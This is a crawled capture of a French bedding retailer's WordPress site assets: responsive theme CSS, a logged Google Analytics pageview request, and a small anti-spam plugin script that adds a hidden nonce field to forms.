.edgtf-ig-image.edgtf-large-masonry-item,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-three-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-three-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-three-columns .edgtf-ig-image.edgtf-large-masonry-item,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-two-columns .edgtf-ig-grid-sizer,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-two-columns .edgtf-ig-image,.edgtf-image-gallery .edgtf-ig-masonry.edgtf-ig-two-columns .edgtf-ig-image.edgtf-large-masonry-item{width:100%}}@media only screen and (max-width:1400px){.edgtf-interactive-images.edgtf-ii-five-columns .edgtf-interactive-image-holder{width:25%}}@media only screen and (max-width:1024px){.edgtf-interactive-images.edgtf-ii-five-columns .edgtf-interactive-image-holder,.edgtf-interactive-images.edgtf-ii-four-columns .edgtf-interactive-image-holder{width:33%}.edgtf-interactive-images .edgtf-interactive-image-holder{padding:23px 20px}}@media only screen and (max-width:768px){.edgtf-interactive-images.edgtf-ii-five-columns .edgtf-interactive-image-holder,.edgtf-interactive-images.edgtf-ii-four-columns .edgtf-interactive-image-holder,.edgtf-interactive-images.edgtf-ii-three-columns .edgtf-interactive-image-holder{width:50%}}@media only screen and (max-width:480px){.edgtf-interactive-images{margin:0}.edgtf-interactive-images.edgtf-ii-five-columns .edgtf-interactive-image-holder,.edgtf-interactive-images.edgtf-ii-four-columns .edgtf-interactive-image-holder,.edgtf-interactive-images.edgtf-ii-three-columns .edgtf-interactive-image-holder{width:100%}}@media only screen and (max-width:1200px){.edgtf-item-showcase-holder .edgtf-is-image{position:absolute;left:0;width:50%;height:100%;margin-top:0!important}.edgtf-item-showcase-holder .edgtf-is-image img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edgtf-item-showcase-holder .edgtf-is-item-holder.edgtf-is-left-holder,.edgtf-item-showcase-holder .edgtf-is-item-holder.edgtf-is-right-holder{float:right;width:50%;padding:0 0 0 50%}.edgtf-item-showcase-holder .edgtf-is-item,.edgtf-item-showcase-holder .edgtf-is-item-holder.edgtf-is-right-holder{margin:36px 0 0}.edgtf-item-showcase-holder .edgtf-is-item.edgtf-is-left{text-align:left}.edgtf-item-showcase-holder .edgtf-is-item.edgtf-is-left .edgtf-is-content{padding:0 0 0 20px}.edgtf-item-showcase-holder .edgtf-is-item:not(.edgtf-appeared){-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}}@media only screen and (max-width:680px){.edgtf-item-showcase-holder .edgtf-is-image{display:none}.edgtf-item-showcase-holder .edgtf-is-item-holder.edgtf-is-left-holder,.edgtf-item-showcase-holder .edgtf-is-item-holder.edgtf-is-right-holder{float:none;width:100%;padding:0}.edgtf-item-showcase-holder .edgtf-is-item{opacity:1;-webkit-transform:translateX(0) translateY(0)!important;-moz-transform:translateX(0) translateY(0)!important;transform:translateX(0) translateY(0)!important}.edgtf-item-showcase-holder .edgtf-is-item.edgtf-is-left .edgtf-is-content,.edgtf-item-showcase-holder .edgtf-is-item.edgtf-is-right .edgtf-is-content{padding:0}}@media only screen and (max-width:1024px){.edgtf-pricing-list .edgtf-pli-title-holder{white-space:normal;width:100%}}@media only screen and (max-width:1280px){.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-prices{padding:40px 15px 35px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-button{padding:37px 15px 35px}}@media only screen and (max-width:1200px){.edgtf-pricing-tables.edgtf-five-columns .edgtf-price-table{width:33.33333%}}@media only screen and (max-width:1200px) and (min-width:769px){.edgtf-pricing-tables.edgtf-five-columns .edgtf-price-table:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-five-columns .edgtf-ig-image:nth-child(3n+1),.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-six-columns .edgtf-ig-image:nth-child(3n+1),.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table{width:50%}.edgtf-price-table .edgtf-pt-inner ul li{padding:12px 20px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-title-holder .edgtf-pt-title{padding:17px 0 27px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-prices{padding:22px 10px 0}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-content{padding:12px 10px}.edgtf-price-table .edgtf-pt-inner ul li.edgtf-pt-button{padding:18px 15px 50px}}@media only screen and (max-width:768px){.edgtf-pricing-tables.edgtf-five-columns .edgtf-price-table,.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table,.edgtf-pricing-tables.edgtf-three-columns .edgtf-price-table{width:50%}.edgtf-pricing-tables.edgtf-five-columns .edgtf-price-table:nth-child(2n+1),.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table:nth-child(2n+1),.edgtf-pricing-tables.edgtf-three-columns .edgtf-price-table:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.edgtf-pricing-tables.edgtf-five-columns .edgtf-price-table,.edgtf-pricing-tables.edgtf-four-columns .edgtf-price-table,.edgtf-pricing-tables.edgtf-three-columns .edgtf-price-table,.edgtf-pricing-tables.edgtf-two-columns .edgtf-price-table{width:100%}}@media only screen and (max-width:1024px){.edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li a{padding:7px 21px}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li{margin:0 8px 0 0}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li a{padding:7px 18px}.edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li{margin:0 26px 0 0}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav{width:180px}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tab-container{width:calc(100% - 180px);padding:0 0 0 30px}}@media only screen and (max-width:768px){.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li a,.edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li a{width:100%}.edgtf-tabs.edgtf-tabs-standard .edgtf-tabs-nav li{display:block;float:none}.edgtf-tabs.edgtf-tabs-boxed .edgtf-tabs-nav li{display:block;float:none;margin:0 0 8px}.edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li{margin:0 20px 0 0}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tab-container,.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav{display:inline-block;width:100%;height:auto}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav{border-right:0}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li{float:left;margin:0 20px 0 0}.edgtf-tabs.edgtf-tabs-vertical .edgtf-tab-container{padding:31px 0 0}}@media only screen and (max-width:680px){.edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li,.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li{display:block;float:none;margin:0 0 20px}.edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav{padding:0 0 20px}.edgtf-tabs.edgtf-tabs-simple .edgtf-tabs-nav li a,.edgtf-tabs.edgtf-tabs-vertical .edgtf-tabs-nav li a{padding:0;width:100%}}@media only screen and (max-width:1400px){.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article{width:25%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article.edgtf-pl-masonry-large-width,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article.edgtf-pl-masonry-large-width-height{width:50%}}@media only screen and (max-width:1200px){.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-five-columns article,.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-four-columns article,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article{width:33.33333%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article.edgtf-pl-masonry-large-width,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article.edgtf-pl-masonry-large-width-height{width:66.66667%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article{width:33.33333%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article.edgtf-pl-masonry-large-width,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article.edgtf-pl-masonry-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px){body.edgtf-vss-initialized{overflow-y:visible!important;height:auto!important}#multiscroll-nav,.edgtf-vertical-split-slider{display:none}.edgtf-vss-responsive{display:block}.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-five-columns article,.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-four-columns article,.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-three-columns article,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-three-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-three-columns article{width:50%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-three-columns article.edgtf-pl-masonry-large-width,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-three-columns article.edgtf-pl-masonry-large-width-height{width:100%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article{width:50%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article.edgtf-pl-masonry-large-width,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article.edgtf-pl-masonry-large-width-height{width:100%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article{width:50%}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article.edgtf-pl-masonry-large-width,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article.edgtf-pl-masonry-large-width-height{width:100%}}@media only screen and (max-width:680px){.edgtf-portfolio-list-holder.edgtf-pl-gallery article{width:100%!important}.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-five-columns article,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-four-columns article,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-three-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-three-columns article,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-two-columns .edgtf-pl-grid-sizer,.edgtf-portfolio-list-holder.edgtf-pl-masonry.edgtf-pl-two-columns article{width:100%}}@media only screen and (max-width:1200px){.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images.edgtf-ps-four-columns .edgtf-ps-image{width:33.33333%}}@media only screen and (max-width:1200px) and (min-width:1025px){.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-five-columns article:nth-child(3n+1),.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-four-columns article:nth-child(3n+1),.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images.edgtf-ps-four-columns .edgtf-ps-image:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images.edgtf-ps-four-columns .edgtf-ps-image,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images.edgtf-ps-three-columns .edgtf-ps-image{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-four-columns .edgtf-ig-image:nth-child(4n+1),.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-three-columns .edgtf-ig-image:nth-child(3n+1),.edgtf-image-gallery .edgtf-ig-grid.edgtf-ig-two-columns .edgtf-ig-image:nth-child(2n+1),.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-five-columns article:nth-child(2n+1),.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-four-columns article:nth-child(2n+1),.edgtf-portfolio-list-holder.edgtf-pl-gallery.edgtf-pl-three-columns article:nth-child(2n+1),.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images.edgtf-ps-four-columns .edgtf-ps-image:nth-child(2n+1),.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images.edgtf-ps-three-columns .edgtf-ps-image:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-gallery-images .edgtf-ps-image{width:100%!important}}@media only screen and (max-width:1200px){.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-image{width:33.33333%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-image.edgtf-ps-masonry-large-item{width:66.66667%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-five-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-five-columns .edgtf-ps-image{width:33.33333%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-five-columns .edgtf-ps-image.edgtf-ps-masonry-large-item{width:66.66667%}}@media only screen and (max-width:1024px){.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-three-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-three-columns .edgtf-ps-image{width:50%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-three-columns .edgtf-ps-image.edgtf-ps-masonry-large-item{width:100%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-image{width:50%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-image.edgtf-ps-masonry-large-item{width:100%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-five-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-five-columns .edgtf-ps-image{width:50%}.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-five-columns .edgtf-ps-image.edgtf-ps-masonry-large-item{width:100%}.edgtf-portfolio-single-holder .edgtf-ps-info-holder{margin:30px 0 0!important}}@media only screen and (max-width:680px){.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-four-columns .edgtf-ps-image,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-three-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-three-columns .edgtf-ps-image,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-two-columns .edgtf-ps-grid-sizer,.edgtf-portfolio-single-holder .edgtf-ps-image-holder.edgtf-ps-masonry-images.edgtf-ps-two-columns .edgtf-ps-image{width:100%}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1248610955&t=pageview&_s=1&dl=https%3A%2F%2Fwww.literie-liaki.fr%2Fsommiers%2Fsommiers-a-lattes%2F&ul=en-us%40posix&dt=Sommier%20%C3%A0%20lattes%20Dunkerque%20-%20Literie%20LIAKI&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=137355128&gjid=1400366626&cid=2144076544.1769059350&tid=UA-134271589-1&_gid=1885040337.1769059350&_r=1&_slc=1&z=1986565022
body_size: -451
content:
2,cG-JTJ5X65W5T

--- FILE ---
content_type: application/javascript
request_url: https://www.literie-liaki.fr/wp-content/plugins/spam-protection-without-captcha/assets/js/spwc_script.js?ver=1.2
body_size: 139
content:
(function(){
	for ( var i = 0; i < document.forms.length; i++ ) {
		var form = document.forms[i];
		if ( 'get' === form.method ) {
			continue;
		}
		var field = document.createElement( "INPUT" );
		field.setAttribute( "type", "hidden" );
		field.setAttribute( "name", "spwc_nonce" );
		field.setAttribute( "value", spwc_script.nonce_value );
		form.appendChild( field );
	}

	if ( spwc_script.enable_cookie ) {
		document.cookie = 'spwc_cookie=' + spwc_script.cookie_value + '; path=/;';
	}
})();